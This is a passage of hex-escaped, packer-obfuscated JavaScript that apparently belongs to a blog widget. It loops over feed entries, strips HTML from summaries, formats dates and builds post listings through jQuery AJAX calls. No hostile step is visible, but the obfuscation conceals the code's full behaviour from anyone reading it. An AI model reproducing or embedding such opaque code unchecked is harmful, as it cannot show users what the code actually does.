x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x5a\x28\x72\x20\x51\x3d\x30\x3b\x51\x3c\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x63\x5d\x29\x7b\x31\x68\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x44\x7d\x7d\x3b\x72\x20\x31\x54\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x31\x6b\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x33\x69\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x44\x5d\x5d\x3b\x72\x20\x31\x76\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x32\x73\x3d\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x31\x76\x29\x3b\x4c\x28\x31\x76\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x6e\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x6a\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x3b\x72\x20\x4d\x3d\x31\x6a\x7d\x57\x7b\x4c\x28\x31\x76\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x32\x67\x3d\x32\x73\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x29\x3b\x72\x20\x4d\x3d\x32\x67\x7d\x57\x7b\x72\x20\x4d\x3d\x32\x6e\x7d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x35\x4f\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x61\x5d\x2b\x4d\x2b\x61\x5b\x35\x53\x5d\x2b\x31\x68\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x54\x2b\x61\x5b\x33\x79\x5d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x35\x52\x5d\x3b\x24\x28\x61\x5b\x34\x47\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x31\x6e\x29\x3b\x24\x28\x61\x5b\x35\x51\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x2c\x61\x5b\x35\x50\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x61\x5b\x35\x39\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x72\x20\x35\x49\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x35\x48\x5d\x5d\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x34\x45\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x35\x7a\x5d\x29\x3b\x33\x6b\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x30\x5d\x29\x2c\x32\x75\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x35\x79\x5d\x29\x3b\x4c\x28\x32\x75\x21\x3d\x34\x44\x26\x26\x32\x75\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x77\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x35\x78\x5d\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x49\x29\x7b\x72\x20\x31\x68\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x31\x6e\x3d\x61\x5b\x34\x70\x5d\x3b\x5a\x28\x72\x20\x73\x3d\x30\x3b\x73\x3c\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x5a\x28\x72\x20\x51\x3d\x30\x3b\x51\x3c\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x63\x5d\x29\x7b\x31\x68\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x44\x7d\x7d\x3b\x72\x20\x31\x51\x3b\x5a\x28\x72\x20\x4d\x3d\x30\x3b\x4d\x3c\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4c\x28\x28\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x34\x6e\x5d\x29\x26\x26\x28\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x34\x61\x5d\x5d\x3d\x3d\x3d\x61\x5b\x34\x62\x5d\x29\x29\x7b\x31\x51\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x44\x7d\x7d\x3b\x31\x51\x3d\x32\x6f\x28\x31\x51\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x31\x79\x5d\x32\x66\x20\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x29\x7b\x72\x20\x31\x65\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x4c\x28\x61\x5b\x32\x71\x5d\x32\x66\x20\x33\x77\x29\x7b\x72\x20\x31\x65\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x72\x20\x31\x65\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x72\x20\x58\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x65\x3d\x31\x65\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x58\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x65\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x41\x26\x26\x28\x31\x65\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x65\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x30\x2c\x31\x72\x29\x2b\x61\x5b\x33\x43\x5d\x29\x3b\x72\x20\x31\x54\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x31\x6b\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x33\x69\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x44\x5d\x5d\x3b\x72\x20\x32\x69\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x45\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x34\x63\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x75\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x72\x20\x31\x56\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x57\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x55\x3d\x31\x56\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x66\x3d\x31\x56\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x63\x3d\x31\x56\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x68\x3d\x33\x64\x5b\x32\x6f\x28\x33\x66\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x65\x5d\x2b\x33\x63\x2b\x61\x5b\x32\x47\x5d\x2b\x55\x3b\x72\x20\x31\x76\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x32\x73\x3d\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x31\x76\x29\x3b\x4c\x28\x31\x76\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x6e\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x6a\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x3b\x72\x20\x4d\x3d\x31\x6a\x7d\x57\x7b\x4c\x28\x31\x76\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x32\x67\x3d\x32\x73\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x29\x3b\x72\x20\x4d\x3d\x32\x67\x7d\x57\x7b\x72\x20\x4d\x3d\x32\x6e\x7d\x7d\x3b\x4c\x28\x73\x3d\x3d\x30\x29\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x5a\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x61\x5d\x2b\x4d\x2b\x61\x5b\x34\x6f\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4c\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4b\x5d\x2b\x32\x4a\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x48\x5d\x2b\x31\x68\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x54\x2b\x61\x5b\x32\x49\x5d\x2b\x32\x69\x2b\x61\x5b\x32\x4d\x5d\x2b\x32\x68\x2b\x61\x5b\x35\x42\x5d\x7d\x57\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x55\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x61\x5d\x2b\x4d\x2b\x61\x5b\x33\x56\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4c\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4b\x5d\x2b\x32\x4a\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x48\x5d\x2b\x31\x68\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x54\x2b\x61\x5b\x32\x49\x5d\x2b\x32\x69\x2b\x61\x5b\x32\x4d\x5d\x2b\x32\x68\x2b\x61\x5b\x35\x43\x5d\x7d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x33\x58\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x72\x20\x31\x78\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x30\x5d\x29\x3b\x4c\x28\x31\x78\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x31\x6e\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x65\x5d\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x6c\x5d\x29\x3b\x24\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x61\x5b\x34\x66\x5d\x29\x3b\x24\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x68\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x2c\x61\x5b\x36\x31\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x61\x5b\x35\x39\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x57\x7b\x4c\x28\x32\x75\x21\x3d\x34\x44\x26\x26\x32\x75\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x34\x42\x5d\x2b\x34\x45\x2b\x61\x5b\x33\x54\x5d\x2c\x31\x48\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x42\x3a\x61\x5b\x31\x46\x5d\x2c\x31\x47\x3a\x46\x28\x49\x29\x7b\x72\x20\x31\x68\x3d\x61\x5b\x31\x38\x5d\x3b\x72\x20\x31\x6e\x3d\x61\x5b\x34\x70\x5d\x3b\x5a\x28\x72\x20\x73\x3d\x30\x3b\x73\x3c\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x5a\x28\x72\x20\x51\x3d\x30\x3b\x51\x3c\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x63\x5d\x29\x7b\x31\x68\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x44\x7d\x7d\x3b\x72\x20\x31\x51\x3b\x5a\x28\x72\x20\x4d\x3d\x30\x3b\x4d\x3c\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4c\x28\x28\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x34\x6e\x5d\x29\x26\x26\x28\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x34\x61\x5d\x5d\x3d\x3d\x3d\x61\x5b\x34\x62\x5d\x29\x29\x7b\x31\x51\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x52\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x44\x7d\x7d\x3b\x31\x51\x3d\x32\x6f\x28\x31\x51\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x31\x79\x5d\x32\x66\x20\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x29\x7b\x72\x20\x31\x65\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x4c\x28\x61\x5b\x32\x71\x5d\x32\x66\x20\x33\x77\x29\x7b\x72\x20\x31\x65\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x72\x20\x31\x65\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x72\x20\x58\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x65\x3d\x31\x65\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x58\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x65\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x41\x26\x26\x28\x31\x65\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x65\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x30\x2c\x31\x72\x29\x2b\x61\x5b\x33\x43\x5d\x29\x3b\x72\x20\x31\x54\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x31\x6b\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x33\x69\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x44\x5d\x5d\x3b\x72\x20\x32\x69\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x45\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x34\x63\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x75\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x72\x20\x31\x56\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x57\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x55\x3d\x31\x56\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x66\x3d\x31\x56\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x63\x3d\x31\x56\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x68\x3d\x33\x64\x5b\x32\x6f\x28\x33\x66\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x65\x5d\x2b\x33\x63\x2b\x61\x5b\x32\x47\x5d\x2b\x55\x3b\x72\x20\x31\x76\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x32\x73\x3d\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x31\x76\x29\x3b\x4c\x28\x31\x76\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x6e\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x31\x6a\x3d\x49\x5b\x61\x5b\x42\x5d\x5d\x5b\x61\x5b\x41\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x3b\x72\x20\x4d\x3d\x31\x6a\x7d\x57\x7b\x4c\x28\x31\x76\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x32\x67\x3d\x32\x73\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x29\x3b\x72\x20\x4d\x3d\x32\x67\x7d\x57\x7b\x72\x20\x4d\x3d\x32\x6e\x7d\x7d\x3b\x4c\x28\x73\x3d\x3d\x30\x29\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x5a\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x61\x5d\x2b\x4d\x2b\x61\x5b\x34\x6f\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4c\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4b\x5d\x2b\x32\x4a\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x48\x5d\x2b\x31\x68\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x54\x2b\x61\x5b\x32\x49\x5d\x2b\x32\x69\x2b\x61\x5b\x32\x4d\x5d\x2b\x32\x68\x2b\x61\x5b\x33\x57\x5d\x2b\x31\x65\x2b\x61\x5b\x35\x46\x5d\x7d\x57\x7b\x31\x6e\x2b\x3d\x61\x5b\x33\x55\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x61\x5d\x2b\x4d\x2b\x61\x5b\x33\x56\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4c\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4b\x5d\x2b\x32\x4a\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x48\x5d\x2b\x31\x68\x2b\x61\x5b\x31\x75\x5d\x2b\x31\x54\x2b\x61\x5b\x32\x49\x5d\x2b\x32\x69\x2b\x61\x5b\x32\x4d\x5d\x2b\x32\x68\x2b\x61\x5b\x33\x57\x5d\x2b\x31\x65\x2b\x61\x5b\x35\x45\x5d\x7d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x33\x58\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x72\x20\x31\x78\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x30\x5d\x29\x3b\x4c\x28\x31\x78\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x31\x6e\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x65\x5d\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x6c\x5d\x29\x3b\x24\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x61\x5b\x34\x66\x5d\x29\x3b\x24\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x68\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x2c\x61\x5b\x36\x31\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x61\x5b\x35\x39\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x57\x7b\x24\x28\x61\x5b\x35\x44\x5d\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x38\x6c\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x74\x7c\x38\x76\x7c\x38\x77\x7c\